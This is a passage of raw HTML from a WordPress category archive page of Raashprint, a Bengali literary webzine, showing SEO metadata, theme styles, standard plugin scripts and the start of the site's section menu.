

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://raashprint.net/Cat/%E0%A6%B0%E0%A7%87%E0%A6%B6%E0%A6%AE%E0%A6%BF-%E0%A6%AB%E0%A7%87%E0%A6%B0%E0%A6%BE%E0%A6%B0%E0%A6%BF/
body_size: 11456
content:
<!doctype html>
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link href="https://raashprint.net/files/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8" />
<meta name="author" content="Sparkle IT, sparkleit.bd@gmail.com, 01712886503">
<meta name="designer" content="K. A. Rahim Sablu">
<meta name="reply-to" content="sparkleit.bd@gmail.com">
<meta name="url" content="http://www.sparkleit.co.uk"> 
<meta name="coverage" content="Worldwide">
<meta name="distribution" content="Global">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>রাশপ্রিন্ট | রেশমি ফেরারি Archives | রাশপ্রিন্ট</title>
<link rel="canonical" href="www.raashprint.net">
<meta http-equiv="cache-control" content="no-cache">
<meta http-equiv="pragma" content="no-cache" />
<link rel="shortcut icon" type="image/x-icon" href="https://raashprint.net/img/favicon.ico" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://raashprint.net/Cat/রেশমি-ফেরারি/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="রেশমি ফেরারি Archives | রাশপ্রিন্ট" />
	<meta property="og:url" content="https://raashprint.net/Cat/রেশমি-ফেরারি/" />
	<meta property="og:site_name" content="রাশপ্রিন্ট" />
	<meta property="og:image" content="https://raashprint.net/files/uploads/2016/10/Raashprint-Logo_Home-Image-1200px.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://raashprint.net/Cat/%e0%a6%b0%e0%a7%87%e0%a6%b6%e0%a6%ae%e0%a6%bf-%e0%a6%ab%e0%a7%87%e0%a6%b0%e0%a6%be%e0%a6%b0%e0%a6%bf/","url":"https://raashprint.net/Cat/%e0%a6%b0%e0%a7%87%e0%a6%b6%e0%a6%ae%e0%a6%bf-%e0%a6%ab%e0%a7%87%e0%a6%b0%e0%a6%be%e0%a6%b0%e0%a6%bf/","name":"রেশমি ফেরারি Archives | রাশপ্রিন্ট","isPartOf":{"@id":"https://raashprint.net/#website"},"primaryImageOfPage":{"@id":"https://raashprint.net/Cat/%e0%a6%b0%e0%a7%87%e0%a6%b6%e0%a6%ae%e0%a6%bf-%e0%a6%ab%e0%a7%87%e0%a6%b0%e0%a6%be%e0%a6%b0%e0%a6%bf/#primaryimage"},"image":{"@id":"https://raashprint.net/Cat/%e0%a6%b0%e0%a7%87%e0%a6%b6%e0%a6%ae%e0%a6%bf-%e0%a6%ab%e0%a7%87%e0%a6%b0%e0%a6%be%e0%a6%b0%e0%a6%bf/#primaryimage"},"thumbnailUrl":"https://raashprint.net/files/uploads/2022/10/আহমদ-মিনহাজ-গল্প.jpg","breadcrumb":{"@id":"https://raashprint.net/Cat/%e0%a6%b0%e0%a7%87%e0%a6%b6%e0%a6%ae%e0%a6%bf-%e0%a6%ab%e0%a7%87%e0%a6%b0%e0%a6%be%e0%a6%b0%e0%a6%bf/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://raashprint.net/Cat/%e0%a6%b0%e0%a7%87%e0%a6%b6%e0%a6%ae%e0%a6%bf-%e0%a6%ab%e0%a7%87%e0%a6%b0%e0%a6%be%e0%a6%b0%e0%a6%bf/#primaryimage","url":"https://raashprint.net/files/uploads/2022/10/আহমদ-মিনহাজ-গল্প.jpg","contentUrl":"https://raashprint.net/files/uploads/2022/10/আহমদ-মিনহাজ-গল্প.jpg","width":800,"height":467},{"@type":"BreadcrumbList","@id":"https://raashprint.net/Cat/%e0%a6%b0%e0%a7%87%e0%a6%b6%e0%a6%ae%e0%a6%bf-%e0%a6%ab%e0%a7%87%e0%a6%b0%e0%a6%be%e0%a6%b0%e0%a6%bf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://raashprint.net/"},{"@type":"ListItem","position":2,"name":"রেশমি ফেরারি"}]},{"@type":"WebSite","@id":"https://raashprint.net/#website","url":"https://raashprint.net/","name":"রাশপ্রিন্ট","description":"ঝকমারি এই দুনিয়াদারি দেখাদেখির দূরবীন","publisher":{"@id":"https://raashprint.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://raashprint.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://raashprint.net/#organization","name":"Raashprint","alternateName":"Raashprint","url":"https://raashprint.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://raashprint.net/#/schema/logo/image/","url":"https://raashprint.net/files/uploads/2015/06/raash.jpg","contentUrl":"https://raashprint.net/files/uploads/2015/06/raash.jpg","width":1200,"height":630,"caption":"Raashprint"},"image":{"@id":"https://raashprint.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/raashprint"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://raashprint.net/wp-includes/css/dist/block-library/style.min.css?ver=9fe5bee4d8ce026c834a7c5998a45086' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://raashprint.net/files/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1747196517' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://raashprint.net/files/themes/Sparkle-IT/css/bootstrap.min.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://raashprint.net/files/themes/Sparkle-IT/css/font-awesome.min.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='core_style-css' href='https://raashprint.net/files/themes/Sparkle-IT/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://raashprint.net/files/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://raashprint.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://raashprint.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://raashprint.net/files/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
	<script type="text/javascript">
	    var ajaxurl = 'https://raashprint.net/wp-admin/admin-ajax.php';
	</script>

	<style type="text/css">
		.ajax-calendar{
			position:relative;
		}

		#bddp_ac_widget th {
		background: none repeat scroll 0 0 #2cb2bc;
		color: #FFFFFF;
		font-weight: normal;
		padding: 5px 1px;
		text-align: center;
		 font-size: 16px;
		}
		#bddp_ac_widget {
			padding: 5px;
		}
		
		#bddp_ac_widget td {
			border: 1px solid #CCCCCC;
			text-align: center;
		}
		
		#my-calendar a {
			background: none repeat scroll 0 0 #008000;
			color: #FFFFFF;
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		#my-calendar{
			width:100%;
		}
		
		
		#my_calender span {
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		
		#today a,#today span {
			   background: none repeat scroll 0 0 #2cb2bc !important;
			color: #FFFFFF;
		}
		#bddp_ac_widget #my_year {
			float: right;
		}
		.select_ca #my_month {
			float: left;
		}

	</style>
	<script>
		function printContent(el){
			var restorepage = document.body.innerHTML;
			var printcontent = document.getElementById(el).innerHTML;
			document.body.innerHTML = printcontent;
			window.print();
		}
	</script>
</head>
<body data-rsssl=1>
<div id="top_header">
<div class="container top_header_content">
    <div class="row">
		<div class="col-sm-12"> 
				<div class="pull-left" id="HeaderDateTime">মঙ্গলবার, ২৭শে জানুয়ারি, ২০২৬ খ্রিস্টাব্দ, ১৩ই মাঘ, ১৪৩২ বঙ্গাব্দ</div>
				<div class="pull-right hidden-xs" id="HeaderIconSearch">

					<a href="https://www.facebook.com/raashprint" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a> 
					<a href="#" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a> 
					<a href="#" target="_blank" rel="nofollow"><i class="fa fa-youtube-play"></i></a>  
					<form class="navbar-form navbar-right" role="search" method="get" action="https://raashprint.net/"  id="HeaderSearch">
						<div class="form-group hidden-xs hidden-sm">
							<input type="text" name="s" id="s" value="" class="form-control input-sm bg-aches" placeholder="অনুসন্ধান">
							<input type="hidden" name="post_type[]" value="post" />
						</div>
						<button type="submit" class="btn btn-default btn-sm bg-aches hidden-xs" name="searchsubmit" id="s" value="" ><i class="fa fa-search"></i></button>
					</form>
				</div> 
		</div> 
    </div><!--end row-->
</div>
</div>
<header class="container print_page_hide">
				<div class="row">
		<div class="col-xs-12 col-sm-12 logobox">
			<div class="pull-left">
				<a href="https://raashprint.net"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://raashprint.net/files/uploads/2024/11/raashprint-ব্যানার-১.jpg" class="img-responsive lazy" alt="logo" title="logo" id=""></a>
			</div>
			<div class="pull-right hidden-xs">
					
					<!--advertisement area two-->
													</div>

		</div>
	</div>
	<div class="row">
		<div id="nav">
		<nav class="navbar navbar-default">
			<div>
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#mainnav">
<!--						<span class="sr-only">Toggle navigation</span>-->
<!--						<span class="icon-bar"></span>-->
<!--						<span class="icon-bar"></span>-->
<!--						<span class="icon-bar"></span>-->
					<i class="fa fa-bars fa-lg" aria-hidden="true" ></i>  মেনু
					</button>
<!--					<a class="navbar-brand visible-xs" href="#">বিভাগ</a>-->
				</div>
				<div class="collapse navbar-collapse" id="mainnav">
					<div class="menu-mobile-container"><ul id="menu-mobile" class="nav navbar-nav"><li><a href="https://raashprint.net/"><i class="fa fa-home fa-lg"></i></a></li>
<li><a href="https://raashprint.net/%e0%a6%b0%e0%a6%be%e0%a6%b6%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%b0%e0%a7%87%e0%a6%96%e0%a6%be/">রাশপ্রিন্টরেখা</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%ad%e0%a6%be%e0%a6%b7%e0%a6%be/">অন্যভাষা</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%95%e0%a6%a5%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%be/">কথাবার্তা</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%95%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0/">কবিতাপ্রান্তর</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%95%e0%a7%88%e0%a6%b6%e0%a7%8b%e0%a6%b0%e0%a6%95/">কৈশোরক</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%96%e0%a6%ac%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0/">খবরান্তর</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%97%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%9a%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%b0/">গদ্যচিত্র</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%97%e0%a6%b2%e0%a7%8d%e0%a6%aa%e0%a6%a8%e0%a6%97%e0%a6%b0/">গল্পনগর</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%97%e0%a6%be%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a6%be/">গানাবাজানা</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%9a%e0%a6%a4%e0%a7%8d%e0%a6%ac%e0%a6%b0/">প্রবন্ধচত্বর</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%ab%e0%a7%87%e0%a6%b0%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%b0%e0%a6%a3/">ফেরর্মুদ্রণ</a></li>
<li><a href="https://raashprint.net/Category/photo/">ফোটোস্টোর</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%ac%e0%a6%87%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%95/">বইবাহিক</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a6%be%e0%a6%ac%e0%a7%9f%e0%a6%ac/">মুখাবয়ব</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%97%e0%a6%b2%e0%a7%87%e0%a6%be%e0%a6%95/">ম্যাগলোক</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%ad%e0%a6%bf%e0%a6%97%e0%a7%83%e0%a6%b9/">ম্যুভিগৃহ</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b0%e0%a6%be%e0%a6%b6%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%b0%e0%a7%87%e0%a6%96%e0%a6%be/">রাশপ্রিন্টরেখা</a></li>
<li><a href="https://raashprint.net/Category/leadnews/">শিরোনামাবলি</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/">সবিশেষ</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a7%9f-%e0%a6%ac%e0%a6%87/">আমার প্রিয় বই</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%88%e0%a6%a6-%e0%a6%b8%e0%a6%82%e0%a6%96%e0%a7%8d%e0%a6%af%e0%a6%be-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ad/">ঈদ সংখ্যা ২০১৭</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%88%e0%a6%a6-%e0%a6%b8%e0%a6%82%e0%a6%96%e0%a7%8d%e0%a6%af%e0%a6%be-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">ঈদ সংখ্যা ২০১৮</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%88%e0%a6%a6-%e0%a6%b8%e0%a6%82%e0%a6%96%e0%a7%8d%e0%a6%af%e0%a6%be-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%af/">ঈদ সংখ্যা ২০১৯</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%93%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0/">ওসমান সমাচার</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%95%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a6%be/">কবিতা</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%97%e0%a6%a6%e0%a7%8d%e0%a6%af/">গদ্য</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%97%e0%a6%b2%e0%a7%8d%e0%a6%aa/">গল্প</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%95/">ধারাবাহিক</a></li>
